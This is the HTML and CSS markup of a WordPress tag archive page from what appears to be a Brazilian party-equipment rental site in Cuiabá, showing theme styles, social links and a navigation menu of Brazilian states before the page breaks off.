.wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#000000}.widget-title{border-color:#000000}blockquote{border-color:#000000}.wp-block-quote{border-color:#000000}#searchform-dropdown{border-color:#000000}.dropdown-menu .sub-menu{border-color:#000000}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#000000}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#000000}.social-widget li.oceanwp-email a:hover{border-color:#000000}#respond #cancel-comment-reply-link:hover{border-color:#000000}body .contact-info-widget.big-icons li:hover i{border-color:#000000}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#000000}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#000000}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#323232}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#000000}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#000000}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#scroll-top{width:45px;height:45px;line-height:45px}#scroll-top{font-size:31px}#scroll-top .owp-icon{width:31px;height:31px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:100px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#dd3333}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#dd3333}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #dd3333,-10px 0 #dd3333}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#eeee22}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#eeee22}/* Topbar */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#049ee0}#top-bar-wrap,#top-bar-content strong{color:#ffffff}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}.page-header{background-color:#ffffff}/* Typography */body{font-family:Yantramanav;font-size:16px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-family:Poppins;font-size:60px;line-height:1.4;font-weight:600}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:13px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Poppins;font-size:14px;font-weight:700}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body class="archive tag tag-crepe-evento-regional-2-fortaleza-ce tag-9793 wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile has-transparent-header no-header-border default-breakpoint has-sidebar content-right-sidebar has-topbar elementor-default elementor-kit-1805" itemscope="itemscope" itemtype="https://schema.org/Blog">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
		
			
				<span class="topbar-content">

					Siga Nos nas Redes Sociais
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Links sociais">

		<li class="oceanwp-twitter"><a href="https://twitter.com/login?lang=pt" aria-label="X (abre em uma nova aba)" target="_blank" rel="noopener noreferrer"><i class=" fa-brands fa-x-twitter" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="https://pt-br.facebook.com/" aria-label="Facebook (abre em uma nova aba)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/?hl=pt-br" aria-label="Instagram (abre em uma nova aba)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="transparent-header effect-three clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://alugaparkcuiaba.com.br/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="500" height="500" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png" class="custom-logo" alt="futebol de sabão toboga escorregador cuiaba" decoding="async" srcset="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png 500w, https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1-150x150.png 150w, https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1-300x300.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu-principal" class="main-menu dropdown-menu sf-menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://alugaparkcuiaba.com.br/" class="menu-link"><span class="text-wrap">inicio futebol de sabão tobogã cuiaba</span></a></li><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://alugaparkcuiaba.com.br/sobre/" class="menu-link"><span class="text-wrap">Sobre</span></a></li><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://alugaparkcuiaba.com.br/combo-de-festas/" class="menu-link"><span class="text-wrap">clica aqui todos preços</span></a></li><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://alugaparkcuiaba.com.br/contato/" class="menu-link"><span class="text-wrap">whatsapp 65 9 9292-3099</span></a></li><li id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://alugaparkcuiaba.com.br/galeria/" class="menu-link"><span class="text-wrap">clica aqui todas fotos</span></a></li><li id="menu-item-1133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1133"><a href="http://http://alugaparkcuiaba.com.br/" class="menu-link"><span class="text-wrap">ESCOLHER O ESTADO<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1149"><a href="https://alugaparkcuiaba.com.br/acre/" class="menu-link"><span class="text-wrap">Acre</span></a></li>	<li id="menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1150"><a href="https://alugaparkcuiaba.com.br/alagoas/" class="menu-link"><span class="text-wrap">Alagoas</span></a></li>	<li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1151"><a href="https://alugaparkcuiaba.com.br/amapa/" class="menu-link"><span class="text-wrap">Amapá</span></a></li>	<li id="menu-item-1152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1152"><a href="https://alugaparkcuiaba.com.br/bahia/" class="menu-link"><span class="text-wrap">Bahia</span></a></li>	<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1153"><a href="https://alugaparkcuiaba.com.br/ceara/" class="menu-link"><span class="text-wrap">Ceará</span></a></li>	<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1154"><a href="https://alugaparkcuiaba.com.br/distrito-federal/" class="menu-link"><span class="text-wrap">Distrito Federal</span></a></li>	<li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1155"><a href="https://alugaparkcuiaba.com.br/espirito-santo/" class="menu-link"><span class="text-wrap">Espirito Santo</span></a></li>	<li id="menu-item-1167" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1167"><a href="https://alugaparkcuiaba.com.br/goias/" class="menu-link"><span class="text-wrap">Goiás</span></a></li>	<li id="menu-item-1168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1168"><a href="https://alugaparkcuiaba.com.br/maranhao/" class="menu-link"><span class="text-wrap">Maranhão</span></a></li>	<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1169"><a href="https://alugaparkcuiaba.com.br/mato-grosso/" class="menu-link"><span class="text-wrap">CUIABA Mato Grosso</span></a></li>	<li id="menu-item-1170" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1170"><a href="https://alugaparkcuiaba.com.br/mato-grosso-do-sul/" class="menu-link"><span class="text-wrap">Mato Grosso do Sul</span></a></li>	<li id="menu-item-1171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1171"><a href="https://alugaparkcuiaba.com.br/minas-gerais/" class="menu-link"><span class="text-wrap">Minas Gerais</span></a></li>	<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1188"><a href="https://alugaparkcuiaba.com.br/para/" class="menu-link"><span class="text-wrap">Pará</span></a></li>	<li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1189"><a href="https://alugaparkcuiaba.com.br/paraiba/" class="menu-link"><span class="text-wrap">Paraíba</span></a></li>	<li id="menu-item-1190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1190"><a href="https://alugaparkcuiaba.com.br/parana/" class="menu-link"><span class="text-wrap">Paraná</span></a></li>	<li id="menu-item-1191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1191"><a href="https://alugaparkcuiaba.com.br/pernambuco/" class="menu-link"><span class="text-wrap">Pernambuco</span></a></li>	<li id="menu-item-1192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1192"><a href="https://alugaparkcuiaba.com.br/piaui/" class="menu-link"><span class="text-wrap">Piauí</span></a></li>	<li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1193"><a href="https://alugaparkcuiaba.com.br/rio-de-janeiro/" class="menu-link"><span class="text-wrap">Rio de Janeiro</span></a></li>	<li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1194"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-norte/" class="menu-link"><span class="text-wrap">Rio Grande do Norte</span></a></li>	<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1195"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-sul/" class="menu-link"><span class="text-wrap">Rio Grande do Sul</span></a></li>	<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1208"><a href="https://alugaparkcuiaba.com.br/rondonia/" class="menu-link"><span class="text-wrap">Rondônia</span></a></li>	<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1209"><a href="https://alugaparkcuiaba.com.br/roraima/" class="menu-link"><span class="text-wrap">Roraima</span></a></li>	<li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1210"><a href="https://alugaparkcuiaba.com.br/santa-catarina/" class="menu-link"><span class="text-wrap">Santa Catarina</span></a></li>	<li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1211"><a href="https://alugaparkcuiaba.com.br/sao-paulo/" class="menu-link"><span class="text-wrap">São Paulo</span></a></li>	<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1212"><a href="https://alugaparkcuiaba.com.br/sergipe/" class="menu-link"><span class="text-wrap">Sergipe</span></a></li>	<li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1213"><a href="https://alugaparkcuiaba.com.br/tocantins/" class="menu-link"><span class="text-wrap">Tocantins</span></a></li></ul>
</li><li class="search-toggle-li" ><a href="https://alugaparkcuiaba.com.br/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Pesquisar neste site" role="search" method="get" class="searchform" action="https://alugaparkcuiaba.com.br/">	
	<input aria-label="Inserir consulta de pesquisa" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Pesquisar" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://alugaparkcuiaba.com.br/#mobile-menu-toggle" class="mobile-menu"  aria-label="Menu para dispositivos móveis">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fechar</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-menu-principal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://alugaparkcuiaba.com.br/">inicio futebol de sabão tobogã cuiaba</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://alugaparkcuiaba.com.br/sobre/">Sobre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://alugaparkcuiaba.com.br/combo-de-festas/">clica aqui todos preços</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://alugaparkcuiaba.com.br/contato/">whatsapp 65 9 9292-3099</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://alugaparkcuiaba.com.br/galeria/">clica aqui todas fotos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1133"><a href="http://http://alugaparkcuiaba.com.br/">ESCOLHER O ESTADO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1149"><a href="https://alugaparkcuiaba.com.br/acre/">Acre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1150"><a href="https://alugaparkcuiaba.com.br/alagoas/">Alagoas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1151"><a href="https://alugaparkcuiaba.com.br/amapa/">Amapá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1152"><a href="https://alugaparkcuiaba.com.br/bahia/">Bahia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1153"><a href="https://alugaparkcuiaba.com.br/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1154"><a href="https://alugaparkcuiaba.com.br/distrito-federal/">Distrito Federal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1155"><a href="https://alugaparkcuiaba.com.br/espirito-santo/">Espirito Santo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1167"><a href="https://alugaparkcuiaba.com.br/goias/">Goiás</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1168"><a href="https://alugaparkcuiaba.com.br/maranhao/">Maranhão</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1169"><a href="https://alugaparkcuiaba.com.br/mato-grosso/">CUIABA Mato Grosso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1170"><a href="https://alugaparkcuiaba.com.br/mato-grosso-do-sul/">Mato Grosso do Sul</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1171"><a href="https://alugaparkcuiaba.com.br/minas-gerais/">Minas Gerais</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1188"><a href="https://alugaparkcuiaba.com.br/para/">Pará</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1189"><a href="https://alugaparkcuiaba.com.br/paraiba/">Paraíba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1190"><a href="https://alugaparkcuiaba.com.br/parana/">Paraná</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1191"><a href="https://alugaparkcuiaba.com.br/pernambuco/">Pernambuco</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1192"><a href="https://alugaparkcuiaba.com.br/piaui/">Piauí</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1193"><a href="https://alugaparkcuiaba.com.br/rio-de-janeiro/">Rio de Janeiro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1194"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-norte/">Rio Grande do Norte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1195"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-sul/">Rio Grande do Sul</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1208"><a href="https://alugaparkcuiaba.com.br/rondonia/">Rondônia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1209"><a href="https://alugaparkcuiaba.com.br/roraima/">Roraima</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1210"><a href="https://alugaparkcuiaba.com.br/santa-catarina/">Santa Catarina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1211"><a href="https://alugaparkcuiaba.com.br/sao-paulo/">São Paulo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1212"><a href="https://alugaparkcuiaba.com.br/sergipe/">Sergipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1213"><a href="https://alugaparkcuiaba.com.br/tocantins/">Tocantins</a></li>
</ul>
</li>
<li class="search-toggle-li" ><a href="https://alugaparkcuiaba.com.br/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Pesquisar neste site" method="get" action="https://alugaparkcuiaba.com.br/" class="mobile-searchform">
		<input aria-label="Inserir consulta de pesquisa" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Pesquisar" />
		<button aria-label="Enviar pesquisa" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header centered-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">crepe evento regional 2 fortaleza ce</h1>

			
		
		
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
										<div id="blog-entries" class="entries clr tablet-col tablet-2-col mobile-col mobile-1-col">

							
							
								
								
